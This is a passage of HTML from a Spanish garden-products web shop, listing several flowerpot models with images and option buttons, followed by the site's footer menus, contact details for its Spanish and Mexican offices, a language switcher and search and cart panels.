	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/jazmin-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/04/JAZMIN_OPACOS_1200X1200-14-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/04/JAZMIN_OPACOS_1200X1200-14-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/04/JAZMIN_OPACOS_1200X1200-14-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/04/JAZMIN_OPACOS_1200X1200-14-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/04/JAZMIN_OPACOS_1200X1200-14-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/04/JAZMIN_OPACOS_1200X1200-14-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/04/JAZMIN_OPACOS_1200X1200-14.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/jazmin-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO RECTANGULAR DE COLOR JAZMÍN 60</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/jazmin-60/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8237" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="8237" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO RECTANGULAR DE COLOR JAZMÍN 60&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8237" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/jazmin-60/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="8237" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-11142 status-publish first instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-cuadrados has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/melisa-40/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-15-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-15-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-15-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-15-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-15-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-15-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-15.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/melisa-40/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO ALTO DE COLOR MELISA 40</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/melisa-40/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11142" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="11142" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO ALTO DE COLOR MELISA 40&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11142" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/melisa-40/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="11142" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-10821 status-publish instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-redondos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-high/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_40_OPACO_1200X1200-59-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_40_OPACO_1200X1200-59-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_40_OPACO_1200X1200-59-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_40_OPACO_1200X1200-59-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_40_OPACO_1200X1200-59-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_40_OPACO_1200X1200-59-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_40_OPACO_1200X1200-59.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-high/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO REDONDO DE COLOR CAMELIA HIGH</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-high/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10821" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="10821" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO REDONDO DE COLOR CAMELIA HIGH&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10821" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-high/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="10821" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-8234 status-publish instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-redondos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/04/GEBERA_FAMILIA_OPACOS_1200X1200png-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/04/GEBERA_FAMILIA_OPACOS_1200X1200png-4-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/04/GEBERA_FAMILIA_OPACOS_1200X1200png-4.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO REDONDO DE COLOR GERBERA 33</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8234" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="8234" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO REDONDO DE COLOR GERBERA 33&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8234" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="8234" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-11161 status-publish last instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-cuadrados has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/narciso-40/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_40_1200X1200-7-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_40_1200X1200-7-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_40_1200X1200-7.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/narciso-40/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO CUADRADO DE COLOR NARCISO 40</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/narciso-40/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11161" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="11161" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO CUADRADO DE COLOR NARCISO 40&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11161" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/narciso-40/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="11161" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
		</ul>
	</section>
	
		
			</main><!-- #main -->
		</div><!-- #primary -->
		
	

</div><!-- .site-content-container -->


</div><!-- #content -->


	<footer id="colophon" class="site-footer custom text-light">

		
<div class="footer-widgets widgets-area widgets-4-columns ">
	<div class="footer-container container">
		<div class="row">

			
				<div class="footer-widgets-area-1 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Nosotros</h4><div class="menu-nosotros-footer-container"><ul id="menu-nosotros-footer" class="menu"><li id="menu-item-52896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52896"><a href="https://newgarden.es/nosotros/">Quienes somos</a></li>
<li id="menu-item-48687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48687"><a href="https://newgarden.es/sostenibilidad/">Sostenibles y responsables</a></li>
<li id="menu-item-48688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48688"><a href="https://newgarden.es/contacto/">Contacto</a></li>
<li id="menu-item-48689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48689"><a href="https://newgarden.es/profesionales/">Profesionales</a></li>
</ul></div></div><div id="block-7" class="widget widget_block"><h4><a href="/sostenibilidad/">Sostenibilidad</a></h4></div><div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Talento</h4><div class="menu-talento-footer-container"><ul id="menu-talento-footer" class="menu"><li id="menu-item-52897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52897"><a href="https://newgarden.es/rrhh/">Más que un trabajo</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">Comprar</h4><div class="menu-comprar-footer-container"><ul id="menu-comprar-footer" class="menu"><li id="menu-item-52898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52898"><a href="https://newgardenshop.es/">Comprar como particular</a></li>
<li id="menu-item-56299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56299"><a href="https://newgardenshop.es/pages/comprar-profesional">Comprar como profesional</a></li>
</ul></div></div><div id="block-8" class="widget widget_block"><h4><a href="/contacto/">Contacto</a></h4></div><div id="block-9" class="widget widget_block"><h4><a href="/profesionales/">Profesionales</a></h4></div><div id="block-16" class="widget widget_block widget_text"><p></p></div>				</div>
				
				<div class="footer-widgets-area-2 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-10" class="widget widget_block"><h4><a href="https://newgarden.es/catalogo/NEWGARDEN2025.pdf">Catálogo</a></h4></div><div id="block-11" class="widget widget_block"><h4><a href="/categoria-producto/coleccion">Ver todos los productos</a></h4></div><div id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget-title">Iluminación</h4><div class="menu-iluminacion-footer-container"><ul id="menu-iluminacion-footer" class="menu"><li id="menu-item-52900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52900"><a href="https://newgarden.es/categoria-producto/lightdeco/altavoces/">Altavoces</a></li>
<li id="menu-item-52901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52901"><a href="https://newgarden.es/categoria-producto/lightdeco/apliques-de-pared/">Apliques de pared</a></li>
<li id="menu-item-52902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52902"><a href="https://newgarden.es/categoria-producto/lightdeco/balizas-y-picas/">Balizas y picas</a></li>
<li id="menu-item-52903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52903"><a href="https://newgarden.es/categoria-producto/lightdeco/bolas-y-cubos/">Bolas y cubos</a></li>
<li id="menu-item-52904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52904"><a href="https://newgarden.es/categoria-producto/lightdeco/colgantes/">Colgantes</a></li>
<li id="menu-item-52906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52906"><a href="https://newgarden.es/categoria-producto/lightdeco/guirnaldas/">Guirnaldas</a></li>
<li id="menu-item-52907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52907"><a href="https://newgarden.es/categoria-producto/lightdeco/interior/">Iluminación de interior</a></li>
<li id="menu-item-52908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52908"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-mesas/">Lámparas de mesa</a></li>
<li id="menu-item-52910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52910"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-pie/">Lámparas de pie</a></li>
<li id="menu-item-52912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52912"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-con-cable/">Lámparas de techo con cable</a></li>
<li id="menu-item-52913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52913"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-inalambricas/">Lámparas de techo inalámbricas</a></li>
<li id="menu-item-52914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52914"><a href="https://newgarden.es/categoria-producto/lightdeco/navidad/">Navidad</a></li>
<li id="menu-item-52915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52915"><a href="https://newgarden.es/categoria-producto/lightdeco/portatiles/">Portátiles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget widget_nav_menu"><h4 class="widget-title">Mobiliario</h4><div class="menu-mobiliario-container"><ul id="menu-mobiliario" class="menu"><li id="menu-item-52916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52916"><a href="https://newgarden.es/categoria-producto/mobiliario-2/asientos/">Asientos</a></li>
<li id="menu-item-52917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52917"><a href="https://newgarden.es/categoria-producto/mobiliario-2/barras-de-bar/">Barras de bar</a></li>
<li id="menu-item-52918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52918"><a href="https://newgarden.es/categoria-producto/mobiliario-2/botelleros/">Botelleros</a></li>
<li id="menu-item-52919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52919"><a href="https://newgarden.es/categoria-producto/mobiliario-2/mesas-y-mesitas/">Mesas y mesitas</a></li>
<li id="menu-item-52920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52920"><a href="https://newgarden.es/categoria-producto/mobiliario-2/tumbonas-y-camas-balinesas/">Tumbonas y camas balinesas</a></li>
</ul></div></div><div id="nav_menu-11" class="widget widget_nav_menu"><h4 class="widget-title">Maceteros</h4><div class="menu-maceteros-footer-container"><ul id="menu-maceteros-footer" class="menu"><li id="menu-item-52921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52921"><a href="https://newgarden.es/categoria-producto/maceteros/jardineras/">Jardineras</a></li>
<li id="menu-item-52922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-52922"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-luz/">Maceteros con iluminación</a></li>
<li id="menu-item-52923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52923"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-cuadrados/">Maceteros cuadrados</a></li>
<li id="menu-item-52924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52924"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-redondos/">Maceteros redondos</a></li>
<li id="menu-item-52925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52925"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-sin-iluminacion/">Maceteros sin iluminación</a></li>
</ul></div></div>				</div>
				
				<div class="footer-widgets-area-3 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-4" class="widget widget_block"><h4 style="color:white;">Newgarden Europa</h4>
<p>+ 34 968 97 88 06<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ef86818980af818a98888e9d8b8a81c18a9c">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN Spain</strong><br />
Avenida de Francia · 5-15<br />
Polígono Industrial Las Salinas<br />
CP:30840 Alhama de Murcia <br /> (Murcia) España</p></p></div>				</div>
				
				<div class="footer-widgets-area-4 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-5" class="widget widget_block"><h4 style="color:white;">Newgarden América</h4>
<p>+ 52 442 688 94 83<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="92fbfcf4fdffead2fcf7e5f5f3e0f6f7fcbcf7e1">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN México</strong><br />
Av Pirineos · 535-Bodega 7<br />
Benito Juárez<br />
76089 Santiago de Querétaro <br />Qro. México</p></p></div><div id="block-12" class="widget widget_block"><p>
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Español</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en">
						<a href="https://newgarden.es/en/shop/flowerpots/flowerpots-with-lighting/ficus-80-light/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglés<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr">
						<a href="https://newgarden.es/fr/shop/pot-de-fleur/maceteros-con-luz-fr/ficus-80-light/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Francés<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de">
						<a href="https://newgarden.es/de/shop/blumentopfs/blumentopfs-mit-beleuchtung/ficus-80-light/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Alemán<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item">
						<a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/ficus-80-light/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</p></div><div id="block-14" class="widget widget_block"><div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div></div><div id="block-13" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large is-resized"><a href="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png"><img loading="lazy" decoding="async" width="1024" height="783" src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png" alt="" class="wp-image-65470" style="aspect-ratio:1.3077905491698596;width:140px;height:auto" srcset="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png 1024w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-600x459.png 600w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-300x229.png 300w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-768x587.png 768w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div><div id="block-18" class="widget widget_block widget_text"><p></p></div>				</div>
				
		</div>
	</div>
</div><div class="footer-main site-info items-vertical">
			<div class="footer-container container">
			<hr class="divider">
		</div>
	
	<div class="footer-container container">
		
			<div class="footer-items footer-center">
				<nav class="menu-topbottom-menu-container"><ul id="footer-menu" class="footer-menu nav-menu menu"><li id="menu-item-11780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11780"><a rel="privacy-policy" href="https://newgarden.es/politica-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-11779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11779"><a href="https://newgarden.es/cookies/">Cookies</a></li>
<li id="menu-item-11526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11526"><a href="https://newgarden.es/condiciones-generales/">Términos y condiciones</a></li>
<li id="menu-item-66238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66238"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Configurar cookies</a></li>
<li id="menu-item-67564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67564"><a href="https://newgarden.denunciadirecta.com/">Canal Ético</a></li>
<li id="menu-item-67729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67729"><a href="https://newgarden.es/de/politica-ambiental_00-003-firmado/">Política Ambiental</a></li>
<li id="menu-item-67730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67730"><a href="https://newgarden.es/wp-content/uploads/2021/05/Politica-de-Calidad_00-firmado.pdf">Calidad</a></li>
</ul></nav>			</div>

			</div>
</div>

	</footer><!-- #colophon -->


</div><!-- #page -->

	<div id="cart-panel" class="cart-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Cerrar</span>

				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>

			<div class="panel-header">
				<div class="panel__title">Cart					<span class="cart-panel-counter">(0)</span></div>
			</div>

			<div class="panel-content woocommerce">
				<div class="widget_shopping_cart_content">
					

	<p class="woocommerce-mini-cart__empty-message">
		<img src="https://newgarden.es/wp-content/themes/konte/images/empty-bag.svg" alt="No hay productos en el carrito.">
		No hay productos en el carrito.	</p>


				</div>
			</div>
		</div>
	</div>
	
	<div id="search-modal" class="search-modal modal">
		<div class="modal-header">
			<div class="modal__title">Buscar</div>
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Cerrar</span>
				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>
		</div>

		<div class="modal-content">
			<div class="search-form konte-container">
				<form method="get" class="instance-search" action="https://newgarden.es/">
					<div class="search-fields">
						<span class="screen-reader-text">Buscar</span>
						<input type="text" name="s" class="search-field" placeholder="Buscar..." autocomplete="off">
													<input type="hidden" name="post_type" value="product">
						
						<span class="spinner"></span>

						<button type="reset" class="search-reset">
							<span class="svg-icon icon-close size-normal close-icon"><svg> <use xlink:href="#close"></use> </svg></span>						</button>
					</div>
				</form>
			</div>

			<div class="search-result konte-container">
				<p class="label">Resultados de la búsqueda</p>
				<div class="searched-items"></div>
				<div class="view-more">
					<a href="#" class="button alt">View All</a>
				</div>
			</div>
		</div>

		<div class="modal-footer">
			<div class="konte-container">
							</div>
		</div>
	</div>

	
	<div id="mobile-menu" class="mobile-menu-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Buscar</span>
</div></div>
		</div>
	</div>

				<div class="mobile-menu__search-form">
	<form method="get" action="https://newgarden.es/">
		<label>
			<span class="screen-reader-text">Buscar</span>
			<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>			<input type="text" name="s" class="search-field" value="" placeholder="Buscar" autocomplete="off">
							<input type="hidden" name="post_type" value="product">
					</label>
	</form>
</div>
<nav class="mobile-menu__nav"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48506"><a href="https://newgarden.es/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67643"><a href="https://newgarden.es/catalogo/NEWGARDEN2025.pdf">Catálogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67742"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">CATÁLOGO 2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67743"><a href="https://newgarden.es/catalogo/GARDEN2026.pdf">GARDEN 2026</a></li>
</ul>
</li>
